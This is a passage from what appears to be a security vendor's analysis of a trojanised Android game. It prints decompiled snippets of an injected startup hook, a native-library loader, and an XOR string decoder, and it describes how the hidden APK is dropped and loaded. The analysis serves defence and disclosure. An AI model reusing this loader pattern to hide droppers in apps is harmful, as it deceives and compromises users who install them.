<p><span style="font-weight: 400;">The application has been reported to Google on November 20, 2017 and has been removed on November 21, 2017.</span></p> 
<h2><span style="font-weight: 400;">Behavior</span></h2> 
<p><span style="font-weight: 400;">The application itself is a fully working game, and the malware is executed as soon as the application is started. In fact, the developer decided to inject a malicious call to the </span><i><span style="font-weight: 400;">infiltration.outcry</span></i><span style="font-weight: 400;"> class from the </span><i><span style="font-weight: 400;">android.support.multidex.MultiDexApplication</span></i><span style="font-weight: 400;"> class. In particular, the infected method is </span><i><span style="font-weight: 400;">attachBaseContext</span></i><span style="font-weight: 400;">. During the statical initialization of the </span><i><span style="font-weight: 400;">outcry</span></i><span style="font-weight: 400;"> object, the library </span><i><span style="font-weight: 400;">libseconhand.so</span></i><span style="font-weight: 400;"> is loaded and then the native method </span><i><span style="font-weight: 400;">init</span></i><span style="font-weight: 400;"> is called, passing the Context and the string “NzZmBCp6IFcbCSQPb2NWa2ViBWNKekMGew==” arguments. The “NzZmBCp6IFcbCSQPb2NWa2ViBWNKekMGew==” string will be later referenced by the malware as </span><i><span style="font-weight: 400;">apiKey</span></i><span style="font-weight: 400;">.</span><br> <script src="https://gist.github.com/fvrmatteo/fddce11845ef3dbd9b87af8787707d53.js"></script>
 <link rel="stylesheet" href="https://github.githubassets.com/assets/gist-embed-9e2da6c6eb2a.css"></p>
<div id="gist83388450" class="gist"> 
 <div class="gist-file" translate="no" data-color-mode="light" data-light-theme="light"> 
  <div class="gist-data"> 
   <div class="js-gist-file-update-container js-task-list-container"> 
    <div id="file-multidexapplication-java" class="file my-2"> 
     <div itemprop="text" class="Box-body p-0 blob-wrapper data type-java  "> 
      <div class="js-check-bidi js-blob-code-container blob-code-content"> 
       <template class="js-file-alert-template"> 
        <div data-view-component="true" class="flash flash-warn flash-full d-flex flex-items-center"> 
         <svg aria-hidden="true" height="16" viewbox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> 
          <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path> 
         </svg> 
         <span> This file contains bidirectional Unicode text that may be interpreted or compiled differently than what appears below. To review, open the file in an editor that reveals hidden Unicode characters. <a class="Link--inTextBlock" href="https://github.co/hiddenchars" target="_blank">Learn more about bidirectional Unicode characters</a> </span> 
         <div data-view-component="true" class="flash-action"> 
          <a href="" data-view-component="true" class="btn-sm btn"> Show hidden characters </a> 
         </div> 
        </div>
       </template> 
       <template class="js-line-alert-template"> 
        <span aria-label="This line has hidden Unicode characters" data-view-component="true" class="line-alert tooltipped tooltipped-e"> 
         <svg aria-hidden="true" height="16" viewbox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> 
          <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path> 
         </svg> </span>
       </template> 
       <table data-hpc="" class="highlight tab-size js-file-line-container js-code-nav-container js-tagsearch-file" data-tab-size="8" data-paste-markdown-skip="" data-tagsearch-lang="Java" data-tagsearch-path="MultiDexApplication.java"> 
        <tbody>
         <tr> 
          <td id="file-multidexapplication-java-L1" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="1"></td> 
          <td id="file-multidexapplication-java-LC1" class="blob-code blob-code-inner js-file-line">public class MultiDexApplication extends Application {</td> 
         </tr> 
         <tr> 
          <td id="file-multidexapplication-java-L2" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="2"></td> 
          <td id="file-multidexapplication-java-LC2" class="blob-code blob-code-inner js-file-line"> protected void attachBaseContext(Context base) {</td> 
         </tr> 
         <tr> 
          <td id="file-multidexapplication-java-L3" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="3"></td> 
          <td id="file-multidexapplication-java-LC3" class="blob-code blob-code-inner js-file-line"> super.attachBaseContext(base);</td> 
         </tr> 
         <tr> 
          <td id="file-multidexapplication-java-L4" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="4"></td> 
          <td id="file-multidexapplication-java-LC4" class="blob-code blob-code-inner js-file-line"> outcry infiltration_outcry = new outcry(this, "NzZmBCp6IFcbCSQPb2NWa2ViBWNKekMGew==");</td> 
         </tr> 
         <tr> 
          <td id="file-multidexapplication-java-L5" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="5"></td> 
          <td id="file-multidexapplication-java-LC5" class="blob-code blob-code-inner js-file-line"> MultiDex.install(this);</td> 
         </tr> 
         <tr> 
          <td id="file-multidexapplication-java-L6" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="6"></td> 
          <td id="file-multidexapplication-java-LC6" class="blob-code blob-code-inner js-file-line"> }</td> 
         </tr> 
         <tr> 
          <td id="file-multidexapplication-java-L7" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="7"></td> 
          <td id="file-multidexapplication-java-LC7" class="blob-code blob-code-inner js-file-line">}</td> 
         </tr> 
        </tbody>
       </table> 
      </div> 
     </div> 
    </div> 
   </div> 
  </div> 
  <div class="gist-meta"> 
   <a href="https://gist.github.com/fvrmatteo/fddce11845ef3dbd9b87af8787707d53/raw/b6f82a3ce882ff6505ff4ac3cd46d3f14a0724da/MultiDexApplication.java" style="float: right" class="Link--inTextBlock">view raw</a> 
   <a href="https://gist.github.com/fvrmatteo/fddce11845ef3dbd9b87af8787707d53#file-multidexapplication-java" class="Link--inTextBlock"> MultiDexApplication.java </a> hosted with ❤ by 
   <a class="Link--inTextBlock" href="https://github.com">GitHub</a> 
  </div> 
 </div> 
</div> 
<p></p> 
<p><script src="https://gist.github.com/fvrmatteo/dc2f6c77a112fb07fc99c21cb0ed1265.js"></script>
 <link rel="stylesheet" href="https://github.githubassets.com/assets/gist-embed-9e2da6c6eb2a.css"></p>
<div id="gist83388524" class="gist"> 
 <div class="gist-file" translate="no" data-color-mode="light" data-light-theme="light"> 
  <div class="gist-data"> 
   <div class="js-gist-file-update-container js-task-list-container"> 
    <div id="file-outcry-java" class="file my-2"> 
     <div itemprop="text" class="Box-body p-0 blob-wrapper data type-java  "> 
      <div class="js-check-bidi js-blob-code-container blob-code-content"> 
       <template class="js-file-alert-template"> 
        <div data-view-component="true" class="flash flash-warn flash-full d-flex flex-items-center"> 
         <svg aria-hidden="true" height="16" viewbox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> 
          <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path> 
         </svg> 
         <span> This file contains bidirectional Unicode text that may be interpreted or compiled differently than what appears below. To review, open the file in an editor that reveals hidden Unicode characters. <a class="Link--inTextBlock" href="https://github.co/hiddenchars" target="_blank">Learn more about bidirectional Unicode characters</a> </span> 
         <div data-view-component="true" class="flash-action"> 
          <a href="" data-view-component="true" class="btn-sm btn"> Show hidden characters </a> 
         </div> 
        </div>
       </template> 
       <template class="js-line-alert-template"> 
        <span aria-label="This line has hidden Unicode characters" data-view-component="true" class="line-alert tooltipped tooltipped-e"> 
         <svg aria-hidden="true" height="16" viewbox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> 
          <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path> 
         </svg> </span>
       </template> 
       <table data-hpc="" class="highlight tab-size js-file-line-container js-code-nav-container js-tagsearch-file" data-tab-size="8" data-paste-markdown-skip="" data-tagsearch-lang="Java" data-tagsearch-path="outcry.java"> 
        <tbody>
         <tr> 
          <td id="file-outcry-java-L1" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="1"></td> 
          <td id="file-outcry-java-LC1" class="blob-code blob-code-inner js-file-line">package infiltration;</td> 
         </tr> 
         <tr> 
          <td id="file-outcry-java-L2" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="2"></td> 
          <td id="file-outcry-java-LC2" class="blob-code blob-code-inner js-file-line"> </td> 
         </tr> 
         <tr> 
          <td id="file-outcry-java-L3" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="3"></td> 
          <td id="file-outcry-java-LC3" class="blob-code blob-code-inner js-file-line">import android.content.Context;</td> 
         </tr> 
         <tr> 
          <td id="file-outcry-java-L4" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="4"></td> 
          <td id="file-outcry-java-LC4" class="blob-code blob-code-inner js-file-line"> </td> 
         </tr> 
         <tr> 
          <td id="file-outcry-java-L5" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="5"></td> 
          <td id="file-outcry-java-LC5" class="blob-code blob-code-inner js-file-line">public class outcry {</td> 
         </tr> 
         <tr> 
          <td id="file-outcry-java-L6" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="6"></td> 
          <td id="file-outcry-java-LC6" class="blob-code blob-code-inner js-file-line"> public outcry(Context context, String str) {</td> 
         </tr> 
         <tr> 
          <td id="file-outcry-java-L7" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="7"></td> 
          <td id="file-outcry-java-LC7" class="blob-code blob-code-inner js-file-line"> try {</td> 
         </tr> 
         <tr> 
          <td id="file-outcry-java-L8" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="8"></td> 
          <td id="file-outcry-java-LC8" class="blob-code blob-code-inner js-file-line"> init(context, str);</td> 
         </tr> 
         <tr> 
          <td id="file-outcry-java-L9" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="9"></td> 
          <td id="file-outcry-java-LC9" class="blob-code blob-code-inner js-file-line"> } catch (Exception e) {</td> 
         </tr> 
         <tr> 
          <td id="file-outcry-java-L10" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="10"></td> 
          <td id="file-outcry-java-LC10" class="blob-code blob-code-inner js-file-line"> e.printStackTrace();</td> 
         </tr> 
         <tr> 
          <td id="file-outcry-java-L11" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="11"></td> 
          <td id="file-outcry-java-LC11" class="blob-code blob-code-inner js-file-line"> }</td> 
         </tr> 
         <tr> 
          <td id="file-outcry-java-L12" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="12"></td> 
          <td id="file-outcry-java-LC12" class="blob-code blob-code-inner js-file-line"> }</td> 
         </tr> 
         <tr> 
          <td id="file-outcry-java-L13" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="13"></td> 
          <td id="file-outcry-java-LC13" class="blob-code blob-code-inner js-file-line"> </td> 
         </tr> 
         <tr> 
          <td id="file-outcry-java-L14" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="14"></td> 
          <td id="file-outcry-java-LC14" class="blob-code blob-code-inner js-file-line"> private native void init(Context context, String str);</td> 
         </tr> 
         <tr> 
          <td id="file-outcry-java-L15" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="15"></td> 
          <td id="file-outcry-java-LC15" class="blob-code blob-code-inner js-file-line"> </td> 
         </tr> 
         <tr> 
          <td id="file-outcry-java-L16" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="16"></td> 
          <td id="file-outcry-java-LC16" class="blob-code blob-code-inner js-file-line"> static {</td> 
         </tr> 
         <tr> 
          <td id="file-outcry-java-L17" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="17"></td> 
          <td id="file-outcry-java-LC17" class="blob-code blob-code-inner js-file-line"> System.loadLibrary("secondhand");</td> 
         </tr> 
         <tr> 
          <td id="file-outcry-java-L18" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="18"></td> 
          <td id="file-outcry-java-LC18" class="blob-code blob-code-inner js-file-line"> }</td> 
         </tr> 
         <tr> 
          <td id="file-outcry-java-L19" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="19"></td> 
          <td id="file-outcry-java-LC19" class="blob-code blob-code-inner js-file-line">}</td> 
         </tr> 
        </tbody>
       </table> 
      </div> 
     </div> 
    </div> 
   </div> 
  </div> 
  <div class="gist-meta"> 
   <a href="https://gist.github.com/fvrmatteo/dc2f6c77a112fb07fc99c21cb0ed1265/raw/0be52b9a10d966b38c0ed95dae1c6c0c92319a39/outcry.java" style="float: right" class="Link--inTextBlock">view raw</a> 
   <a href="https://gist.github.com/fvrmatteo/dc2f6c77a112fb07fc99c21cb0ed1265#file-outcry-java" class="Link--inTextBlock"> outcry.java </a> hosted with ❤ by 
   <a class="Link--inTextBlock" href="https://github.com">GitHub</a> 
  </div> 
 </div> 
</div> 
<p></p> 
<p><span style="font-weight: 400;">The libsecondhand.so library is available for ARM, ARM64, x86, x86-64, MIPS and MIPS64, and the only purpose is to drop a malicious APK and dynamically load the embedded classes.dex. All the library strings and the embedded malicious APK are encoded with block-XOR encryption.</span></p> 
<p style="text-align: center;"><a href="https://zimperium.com/hubfs/Imported_Blog_Media/IDA_encoded_strings.png"><img fetchpriority="high" decoding="async" class="alignnone wp-image-2830 size-large" src="https://zimperium.com/hs-fs/hubfs/Imported_Blog_Media/IDA_encoded_strings-1024x693.png?width=1024&amp;height=693&amp;name=IDA_encoded_strings-1024x693.png" alt="" width="1024" height="693" srcset="https://zimperium.com/hs-fs/hubfs/Imported_Blog_Media/IDA_encoded_strings-1024x693.png?width=512&amp;height=347&amp;name=IDA_encoded_strings-1024x693.png 512w, https://zimperium.com/hs-fs/hubfs/Imported_Blog_Media/IDA_encoded_strings-1024x693.png?width=1024&amp;height=693&amp;name=IDA_encoded_strings-1024x693.png 1024w, https://zimperium.com/hs-fs/hubfs/Imported_Blog_Media/IDA_encoded_strings-1024x693.png?width=1536&amp;height=1040&amp;name=IDA_encoded_strings-1024x693.png 1536w, https://zimperium.com/hs-fs/hubfs/Imported_Blog_Media/IDA_encoded_strings-1024x693.png?width=2048&amp;height=1386&amp;name=IDA_encoded_strings-1024x693.png 2048w, https://zimperium.com/hs-fs/hubfs/Imported_Blog_Media/IDA_encoded_strings-1024x693.png?width=2560&amp;height=1733&amp;name=IDA_encoded_strings-1024x693.png 2560w, https://zimperium.com/hs-fs/hubfs/Imported_Blog_Media/IDA_encoded_strings-1024x693.png?width=3072&amp;height=2079&amp;name=IDA_encoded_strings-1024x693.png 3072w" sizes="(max-width: 1024px) 100vw, 1024px"></a></p> 
<p><span style="font-weight: 400;">The drop phase is executed entirely by the native code using JNI functions:</span></p> 
<ol> 
 <li style="font-weight: 400;"><span style="font-weight: 400;">A random UUID is generated and the malicious APK is decoded and dropped in the </span><i><span style="font-weight: 400;">files</span></i><span style="font-weight: 400;"> folder;</span></li> 
 <li style="font-weight: 400;"><span style="font-weight: 400;">a DexClassLoader object is created using the path to the dropped APK as argument;</span></li> 
 <li style="font-weight: 400;"><span style="font-weight: 400;">the ClassLoader.loadClass method is called with </span><i><span style="font-weight: 400;">infiltration.Main</span></i><span style="font-weight: 400;"> as argument;</span></li> 
 <li style="font-weight: 400;"><span style="font-weight: 400;">the static method </span><i><span style="font-weight: 400;">init</span></i><span style="font-weight: 400;"> of the </span><i><span style="font-weight: 400;">infiltration.Main</span></i><span style="font-weight: 400;"> class is retrieved and called by the native code before quitting.</span></li> 
</ol> 
<p><span style="font-weight: 400;">All the strings/variables/classes in the dropped classes.dex are obfuscated; the strings can be retrieved decompiling the code (e.g. with jadx) and executing the StringDecoder.py script that can be found in the </span><b>Attachments</b><span style="font-weight: 400;"> section.</span></p> 
<p style="text-align: center;"><a href="https://zimperium.com/hubfs/Imported_Blog_Media/JADX_encoded_classes.png"><img decoding="async" class="alignnone wp-image-2831 size-large perfmatters-lazy pmloaded" src="https://zimperium.com/hs-fs/hubfs/Imported_Blog_Media/JADX_encoded_classes-427x1024.png?width=427&amp;height=1024&amp;name=JADX_encoded_classes-427x1024.png" alt="" width="427" height="1024" data-src="https://www.zimperium.com/wp-content/uploads/2017/11/JADX_encoded_classes-427x1024.png" data-ll-status="loaded" srcset="https://zimperium.com/hs-fs/hubfs/Imported_Blog_Media/JADX_encoded_classes-427x1024.png?width=214&amp;height=512&amp;name=JADX_encoded_classes-427x1024.png 214w, https://zimperium.com/hs-fs/hubfs/Imported_Blog_Media/JADX_encoded_classes-427x1024.png?width=427&amp;height=1024&amp;name=JADX_encoded_classes-427x1024.png 427w, https://zimperium.com/hs-fs/hubfs/Imported_Blog_Media/JADX_encoded_classes-427x1024.png?width=641&amp;height=1536&amp;name=JADX_encoded_classes-427x1024.png 641w, https://zimperium.com/hs-fs/hubfs/Imported_Blog_Media/JADX_encoded_classes-427x1024.png?width=854&amp;height=2048&amp;name=JADX_encoded_classes-427x1024.png 854w, https://zimperium.com/hs-fs/hubfs/Imported_Blog_Media/JADX_encoded_classes-427x1024.png?width=1068&amp;height=2560&amp;name=JADX_encoded_classes-427x1024.png 1068w, https://zimperium.com/hs-fs/hubfs/Imported_Blog_Media/JADX_encoded_classes-427x1024.png?width=1281&amp;height=3072&amp;name=JADX_encoded_classes-427x1024.png 1281w" sizes="(max-width: 427px) 100vw, 427px">
  <noscript>
   <img decoding="async" class="alignnone wp-image-2831 size-large" src="https://zimperium.com/hs-fs/hubfs/Imported_Blog_Media/JADX_encoded_classes-427x1024.png?width=427&amp;height=1024&amp;name=JADX_encoded_classes-427x1024.png" alt="" width="427" height="1024" srcset="https://zimperium.com/hs-fs/hubfs/Imported_Blog_Media/JADX_encoded_classes-427x1024.png?width=214&amp;height=512&amp;name=JADX_encoded_classes-427x1024.png 214w, https://zimperium.com/hs-fs/hubfs/Imported_Blog_Media/JADX_encoded_classes-427x1024.png?width=427&amp;height=1024&amp;name=JADX_encoded_classes-427x1024.png 427w, https://zimperium.com/hs-fs/hubfs/Imported_Blog_Media/JADX_encoded_classes-427x1024.png?width=641&amp;height=1536&amp;name=JADX_encoded_classes-427x1024.png 641w, https://zimperium.com/hs-fs/hubfs/Imported_Blog_Media/JADX_encoded_classes-427x1024.png?width=854&amp;height=2048&amp;name=JADX_encoded_classes-427x1024.png 854w, https://zimperium.com/hs-fs/hubfs/Imported_Blog_Media/JADX_encoded_classes-427x1024.png?width=1068&amp;height=2560&amp;name=JADX_encoded_classes-427x1024.png 1068w, https://zimperium.com/hs-fs/hubfs/Imported_Blog_Media/JADX_encoded_classes-427x1024.png?width=1281&amp;height=3072&amp;name=JADX_encoded_classes-427x1024.png 1281w" sizes="(max-width: 427px) 100vw, 427px">
  </noscript></a></p> 
<p><script src="https://gist.github.com/fvrmatteo/ef2d063ec127b2c234673b16c85de481.js"></script>
 <link rel="stylesheet" href="https://github.githubassets.com/assets/gist-embed-9e2da6c6eb2a.css"></p>
<div id="gist83388511" class="gist"> 
 <div class="gist-file" translate="no" data-color-mode="light" data-light-theme="light"> 
  <div class="gist-data"> 
   <div class="js-gist-file-update-container js-task-list-container"> 
    <div id="file-obfuscatedclassexample-java" class="file my-2"> 
     <div itemprop="text" class="Box-body p-0 blob-wrapper data type-java  "> 
      <div class="js-check-bidi js-blob-code-container blob-code-content"> 
       <template class="js-file-alert-template"> 
        <div data-view-component="true" class="flash flash-warn flash-full d-flex flex-items-center"> 
         <svg aria-hidden="true" height="16" viewbox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> 
          <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path> 
         </svg> 
         <span> This file contains bidirectional Unicode text that may be interpreted or compiled differently than what appears below. To review, open the file in an editor that reveals hidden Unicode characters. <a class="Link--inTextBlock" href="https://github.co/hiddenchars" target="_blank">Learn more about bidirectional Unicode characters</a> </span> 
         <div data-view-component="true" class="flash-action"> 
          <a href="" data-view-component="true" class="btn-sm btn"> Show hidden characters </a> 
         </div> 
        </div>
       </template> 
       <template class="js-line-alert-template"> 
        <span aria-label="This line has hidden Unicode characters" data-view-component="true" class="line-alert tooltipped tooltipped-e"> 
         <svg aria-hidden="true" height="16" viewbox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> 
          <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path> 
         </svg> </span>
       </template> 
       <table data-hpc="" class="highlight tab-size js-file-line-container js-code-nav-container js-tagsearch-file" data-tab-size="8" data-paste-markdown-skip="" data-tagsearch-lang="Java" data-tagsearch-path="ObfuscatedClassExample.java"> 
        <tbody>
         <tr> 
          <td id="file-obfuscatedclassexample-java-L1" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="1"></td> 
          <td id="file-obfuscatedclassexample-java-LC1" class="blob-code blob-code-inner js-file-line">package infiltration;</td> 
         </tr> 
         <tr> 
          <td id="file-obfuscatedclassexample-java-L2" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="2"></td> 
          <td id="file-obfuscatedclassexample-java-LC2" class="blob-code blob-code-inner js-file-line"> </td> 
         </tr> 
         <tr> 
          <td id="file-obfuscatedclassexample-java-L3" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="3"></td> 
          <td id="file-obfuscatedclassexample-java-LC3" class="blob-code blob-code-inner js-file-line">public class OpJii28pAi06ZoYxrJlBF2gW {</td> 
         </tr> 
         <tr> 
          <td id="file-obfuscatedclassexample-java-L4" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="4"></td> 
          <td id="file-obfuscatedclassexample-java-LC4" class="blob-code blob-code-inner js-file-line"> public static final String vvgQM33AjqPJZjX = vvgQM33AjqPJZjX(new char[]{'⨪', '', '轜', '羈'});</td> 
         </tr> 
         <tr> 
          <td id="file-obfuscatedclassexample-java-L5" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="5"></td> 
          <td id="file-obfuscatedclassexample-java-LC5" class="blob-code blob-code-inner js-file-line"> </td> 
         </tr> 
         <tr> 
          <td id="file-obfuscatedclassexample-java-L6" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="6"></td> 
          <td id="file-obfuscatedclassexample-java-LC6" class="blob-code blob-code-inner js-file-line"> private static String vvgQM33AjqPJZjX(char[] cArr) {</td> 
         </tr> 
         <tr> 
          <td id="file-obfuscatedclassexample-java-L7" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="7"></td> 
          <td id="file-obfuscatedclassexample-java-LC7" class="blob-code blob-code-inner js-file-line"> int[] iArr = new int[]{</td> 
         </tr> 
         <tr> 
          <td id="file-obfuscatedclassexample-java-L8" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="8"></td> 
          <td id="file-obfuscatedclassexample-java-LC8" class="blob-code blob-code-inner js-file-line"> -1494341050, -321722657, -1896771781, 1003847675, -325403554, -1813609550, -1092818872, -1070330870, -1575768214, 334986944, -921023518,</td> 
         </tr> 
         <tr> 
          <td id="file-obfuscatedclassexample-java-L9" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="9"></td> 
          <td id="file-obfuscatedclassexample-java-LC9" class="blob-code blob-code-inner js-file-line"> -1150359686, -1410598707, 455405768, 387562126, -1576260892, 194540770, 783183183, 867211449, -653784908, -477948115, 744374468, -631604211,</td> 
         </tr> 
         <tr> 
          <td id="file-obfuscatedclassexample-java-L10" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="10"></td> 
          <td id="file-obfuscatedclassexample-java-LC10" class="blob-code blob-code-inner js-file-line"> -1906986523, 1344563667, -1177096988, 1562966533, 1543717646, 485560396, 1192331103, -1261876285, 188808610, 244334934, -1643061573,</td> 
         </tr> 
         <tr> 
          <td id="file-obfuscatedclassexample-java-L11" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="11"></td> 
          <td id="file-obfuscatedclassexample-java-LC11" class="blob-code blob-code-inner js-file-line"> 1562368800, -1446227597, 1772842028, 1000835448, 1080495365, -1388086664, -2047443721, 174932853, -1816142600, -1930512689, 1393783940,</td> 
         </tr> 
         <tr> 
          <td id="file-obfuscatedclassexample-java-L12" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="12"></td> 
          <td id="file-obfuscatedclassexample-java-LC12" class="blob-code blob-code-inner js-file-line"> 1675771282, -1342693895, -942122748, 1609254712, 713376661, -1187810161, -86164845, 272709440, 1015798865, -1117692387, 2096321195,</td> 
         </tr> 
         <tr> 
          <td id="file-obfuscatedclassexample-java-L13" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="13"></td> 
          <td id="file-obfuscatedclassexample-java-LC13" class="blob-code blob-code-inner js-file-line"> -2031804916, -1472608252</td> 
         </tr> 
         <tr> 
          <td id="file-obfuscatedclassexample-java-L14" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="14"></td> 
          <td id="file-obfuscatedclassexample-java-LC14" class="blob-code blob-code-inner js-file-line"> };</td> 
         </tr> 
         <tr> 
          <td id="file-obfuscatedclassexample-java-L15" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="15"></td> 
          <td id="file-obfuscatedclassexample-java-LC15" class="blob-code blob-code-inner js-file-line"> char[] cArr2 = new char[cArr.length];</td> 
         </tr> 
         <tr> 
          <td id="file-obfuscatedclassexample-java-L16" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="16"></td> 
          <td id="file-obfuscatedclassexample-java-LC16" class="blob-code blob-code-inner js-file-line"> for (int i = 0; i &lt; cArr2.length; i++) {</td> 
         </tr> 
         <tr> 
          <td id="file-obfuscatedclassexample-java-L17" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="17"></td> 
          <td id="file-obfuscatedclassexample-java-LC17" class="blob-code blob-code-inner js-file-line"> int length = i % iArr.length;</td> 
         </tr> 
         <tr> 
          <td id="file-obfuscatedclassexample-java-L18" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="18"></td> 
          <td id="file-obfuscatedclassexample-java-LC18" class="blob-code blob-code-inner js-file-line"> cArr2[i] = (char) (iArr[length] ^ cArr[i]);</td> 
         </tr> 
         <tr> 
          <td id="file-obfuscatedclassexample-java-L19" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="19"></td> 
          <td id="file-obfuscatedclassexample-java-LC19" class="blob-code blob-code-inner js-file-line"> }</td> 
         </tr> 
         <tr> 
          <td id="file-obfuscatedclassexample-java-L20" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="20"></td> 
          <td id="file-obfuscatedclassexample-java-LC20" class="blob-code blob-code-inner js-file-line"> return new String(cArr2);</td> 
         </tr> 
         <tr> 
          <td id="file-obfuscatedclassexample-java-L21" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="21"></td> 
          <td id="file-obfuscatedclassexample-java-LC21" class="blob-code blob-code-inner js-file-line"> }</td> 
         </tr> 
         <tr> 
          <td id="file-obfuscatedclassexample-java-L22" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="22"></td> 
          <td id="file-obfuscatedclassexample-java-LC22" class="blob-code blob-code-inner js-file-line">}</td> 
         </tr> 
        </tbody>
       </table> 
      </div> 
     </div> 
    </div> 
   </div> 
  </div> 
  <div class="gist-meta"> 
